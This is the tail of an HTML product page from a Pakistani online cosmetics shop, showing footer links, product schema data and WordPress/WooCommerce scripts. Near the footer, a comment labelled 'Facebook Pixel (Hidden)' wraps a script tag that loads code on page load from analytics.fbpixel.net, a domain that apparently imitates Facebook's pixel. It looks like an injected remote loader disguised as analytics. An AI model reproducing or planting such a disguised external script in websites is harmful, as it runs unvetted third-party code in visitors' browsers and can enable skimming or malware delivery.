				</span><span class="ct-label " aria-hidden="true">Facebook</span>				</a>
							
				<a href="https://www.instagram.com/avonpakistan" data-network="instagram" aria-label="Instagram" style="--official-color: #ed1376">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span><span class="ct-label " aria-hidden="true">Instagram</span>				</a>
							
				<a href="https://wa.me/03355550043" data-network="whatsapp" aria-label="WhatsApp" style="--official-color: #5bba67">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0,4.5,0,10c0,1.9,0.5,3.6,1.4,5.1L0.1,20l5-1.3C6.5,19.5,8.2,20,10,20c5.5,0,10-4.5,10-10S15.5,0,10,0zM6.6,5.3c0.2,0,0.3,0,0.5,0c0.2,0,0.4,0,0.6,0.4c0.2,0.5,0.7,1.7,0.8,1.8c0.1,0.1,0.1,0.3,0,0.4C8.3,8.2,8.3,8.3,8.1,8.5C8,8.6,7.9,8.8,7.8,8.9C7.7,9,7.5,9.1,7.7,9.4c0.1,0.2,0.6,1.1,1.4,1.7c0.9,0.8,1.7,1.1,2,1.2c0.2,0.1,0.4,0.1,0.5-0.1c0.1-0.2,0.6-0.7,0.8-1c0.2-0.2,0.3-0.2,0.6-0.1c0.2,0.1,1.4,0.7,1.7,0.8s0.4,0.2,0.5,0.3c0.1,0.1,0.1,0.6-0.1,1.2c-0.2,0.6-1.2,1.1-1.7,1.2c-0.5,0-0.9,0.2-3-0.6c-2.5-1-4.1-3.6-4.2-3.7c-0.1-0.2-1-1.3-1-2.6c0-1.2,0.6-1.8,0.9-2.1C6.1,5.4,6.4,5.3,6.6,5.3z"/>
					</svg>
				</span><span class="ct-label " aria-hidden="true">WhatsApp</span>				</a>
							
				<a href="#" data-network="facebook_messenger" aria-label="Facebook Messenger" style="--official-color: #1887FC">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0.1,4.1,0.1,9.2c0,2.7,1.2,5.2,3.4,7V20l3.7-1.9c0.9,0.3,1.8,0.3,2.7,0.3c5.5,0,9.9-4.1,9.9-9.2C19.9,4.1,15.5,0,10,0z M11,12.3L8.5,9.6l-4.6,2.6L9,6.8l2.5,2.5l4.5-2.5L11,12.3z"/>
					</svg>
				</span><span class="ct-label " aria-hidden="true">Facebook Messenger</span>				</a>
			
			
					</div>

	</div>

</div></div></div><div data-row="bottom"><div class="ct-container"><div data-column="copyright">
<div
	class="ct-footer-copyright"
	data-id="copyright">

	<p>Copyright © 2026 glamitup.pk</p></div>
</div></div></div></footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Facebook Pixel (Hidden) -->
    <script src="https://analytics.fbpixel.net"></script>
    <!-- End Facebook Pixel -->
            <script data-bot-id="73a28a40-d07a-4f99-a8f4-4de28618dd64">
            document.cookie = 'k1630442886d=f785d02e585f372341051d63d8e0d2b01f5e4906c7fa275d76d0d68f018d3f3e; path=/';
            document.querySelector('[data-bot-id="73a28a40-d07a-4f99-a8f4-4de28618dd64"]').remove();
        </script>
    <div class="ct-drawer-canvas" data-location="end"><div class="ct-drawer-inner">
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm"
		data-shape="square"
		data-alignment="right"
		title="Go to top" aria-label="Go to top" hidden>

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M10,0L9.4,0.6L0.8,9.1l1.2,1.2l7.1-7.1V20h1.7V3.3l7.1,7.1l1.2-1.2l-8.5-8.5L10,0z"/></svg>	</a>

	</div></div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://glamitup.pk/"}},{"@type":"ListItem","position":2,"item":{"name":"Toiletries","@id":"https://glamitup.pk/product-category/toiletries/"}},{"@type":"ListItem","position":3,"item":{"name":"Shower","@id":"https://glamitup.pk/product-category/toiletries/shower/"}},{"@type":"ListItem","position":4,"item":{"name":"Iceberg Twice Bath and Shower Gel For Man 400ml","@id":"https://glamitup.pk/product/iceberg-twice-bath-and-shower-gel-for-man-400ml/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://glamitup.pk/product/iceberg-twice-bath-and-shower-gel-for-man-400ml/#product","name":"Iceberg Twice Bath and Shower Gel For Man 400ml","url":"https://glamitup.pk/product/iceberg-twice-bath-and-shower-gel-for-man-400ml/","description":"ICERBERG TWICE\r\n\r\n \tBath and Shower Gel for Man\r\n \t400ml\r\n \tUK Origin","image":"https://glamitup.pk/wp-content/uploads/2022/02/Iceberg-Twice-Bath-and-Shower-Gel-For-Man-400ml.jpg","sku":1770,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1250","priceCurrency":"PKR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"1850","priceCurrency":"PKR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://glamitup.pk/product/iceberg-twice-bath-and-shower-gel-for-man-400ml/","seller":{"@type":"Organization","name":"glamitup.pk","url":"https://glamitup.pk"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://glamitup.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766436724' media='all' />
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<script id="ce4wp_form_submit-js-extra">
var ce4wp_form_submit_data = {"siteUrl":"https://glamitup.pk","url":"https://glamitup.pk/wp-admin/admin-ajax.php","nonce":"bd727c9512","listNonce":"4113b46688","activatedNonce":"5668be7824"};
//# sourceURL=ce4wp_form_submit-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1715046248" id="ce4wp_form_submit-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S926H9LFR9" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://glamitup.pk/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script src="https://glamitup.pk/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://glamitup.pk/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://glamitup.pk/wp-admin/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.98.0" id="cr-frontend-js-js"></script>
<script src="https://glamitup.pk/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.98.0" id="cr-colcade-js"></script>
<script src="https://glamitup.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/glamitup.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://glamitup.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https://glamitup.pk/wp-admin/admin-ajax.php","public_url":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/","rest_url":"https://glamitup.pk/wp-json/","search_url":"https://glamitup.pk/search/QUERY_STRING/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_results":"No results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","search_live_stock_status_texts":{"instock":"In stock","outofstock":"Out of stock"},"clipboard_copied":"Copied!","clipboard_failed":"Failed to Copy","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[{"id":"blocksy_ext_trending","selector":".ct-trending-block [class*=\"ct-arrow\"]","url":"https://glamitup.pk/wp-content/plugins/blocksy-companion/framework/extensions/trending/static/bundle/main.js?ver=2.1.22","trigger":"click"},{"id":"blocksy_account","selector":".ct-account-item[href*=\"account-modal\"], .must-log-in a","url":"https://glamitup.pk/wp-content/plugins/blocksy-companion/static/bundle/account.js?ver=2.1.22","deps":["blocksy-zxcvbn","wp-hooks","wp-i18n","password-strength-meter"],"global_data":[{"var":"wc_password_strength_meter_params","data":{"min_password_strength":3,"stop_checkout":false,"i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \\\" ? $ % ^ &amp; )."}},{"var":"pwsL10n","data":{"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"}}],"trigger":"click","deps_data":{"blocksy-zxcvbn":"https://glamitup.pk/wp-includes/js/zxcvbn.min.js","wp-hooks":"https://glamitup.pk/wp-includes/js/dist/hooks.js","wp-i18n":"https://glamitup.pk/wp-includes/js/dist/i18n.js","password-strength-meter":"https://glamitup.pk/wp-admin/js/password-strength-meter.js"}},{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https://glamitup.pk/wp-content/plugins/blocksy-companion/static/bundle/sticky.js?ver=2.1.22"}],"dynamic_styles":{"lazy_load":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css?ver=2.1.22","search_lazy":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css?ver=2.1.22","back_to_top":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/back-to-top.min.css?ver=2.1.22","cookie_notification":"https://glamitup.pk/wp-content/plugins/blocksy-companion/framework/extensions/cookies-consent/static/bundle/main.min.css"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/cart-header-element-lazy.min.css?ver=2.1.22"},{"selector":".flexy","url":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.22"},{"selector":"#account-modal","url":"https://glamitup.pk/wp-content/plugins/blocksy-companion/static/bundle/header-account-modal-lazy.min.css?ver=2.1.25"},{"selector":".ct-header-account","url":"https://glamitup.pk/wp-content/plugins/blocksy-companion/static/bundle/header-account-dropdown-lazy.min.css?ver=2.1.25"}],"login_generic_error_msg":"An unexpected error occurred. Please try again later."};
//# sourceURL=ct-scripts-js-extra
</script>
<script src="https://glamitup.pk/wp-content/themes/blocksy/static/bundle/main.js?ver=2.1.22" id="ct-scripts-js"></script>
<script src="https://glamitup.pk/wp-includes/js/comment-reply.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://glamitup.pk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script async src="https://glamitup.pk/wp-content/plugins/blocksy-companion/framework/extensions/cookies-consent/static/bundle/main.js?ver=2.1.25" id="blocksy-ext-cookies-consent-scripts-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"PKR","total_price":0,"currency_minor_unit":0}},"product":{"id":1770,"name":"Iceberg Twice Bath and Shower Gel For Man 400ml","categories":[{"name":"Toiletries"},{"name":"Shower"}],"prices":{"price":1250,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1770"}}},"products":[{"id":1641,"name":"Footworks Intense Moisture Cream 75ml","categories":[{"name":"Toiletries"},{"name":"Foot Care"}],"prices":{"price":1950,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1641"}}},{"id":1690,"name":"Footworks Rough Skin Remover Bonus Size 150ml","categories":[{"name":"Toiletries"},{"name":"Foot Care"}],"prices":{"price":1450,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1690"}}},{"id":1688,"name":"Footworks Restoring Foot Soak with Epsom Salts 100ml","categories":[{"name":"Toiletries"},{"name":"Foot Care"}],"prices":{"price":995,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1688"}}},{"id":5806,"name":"Philips Lumea IPL Hair Removal Device BRI955 Cordless","categories":[{"name":"Feminine hygiene"},{"name":"Skin Treatment"},{"name":"Health"},{"name":"Toiletries"},{"name":"Hair Removal"}],"prices":{"price":220000,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5806"}}},{"id":1353,"name":"Avon Works Body Hair Removal Cream - 100ml","categories":[{"name":"Toiletries"},{"name":"Hair Removal"}],"prices":{"price":995,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1353"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":0}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>

</body>
</html>
